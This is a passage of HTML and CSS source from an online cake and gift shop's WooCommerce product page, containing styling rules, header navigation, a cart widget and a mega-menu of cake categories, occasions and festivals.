    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-15492 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#593a38323c3a382b37302f38353f36363d193e34383035773a3634" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, 